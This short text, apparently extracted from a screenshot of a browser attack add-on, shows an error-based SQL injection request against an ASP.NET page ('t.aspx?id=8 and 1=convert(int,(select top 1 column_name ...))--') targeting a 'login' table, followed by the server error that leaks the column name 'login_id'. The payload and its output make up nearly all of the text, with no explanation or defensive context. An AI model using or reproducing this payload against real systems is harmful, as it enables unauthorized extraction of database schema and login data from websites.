 Load
Split···
Execu···
http t.aspx?id=8 and 1=convert(int,(select top 1 column_name from
information_schema.columns where table_name='login' ))--
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'login_id' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'login_id' to data type int.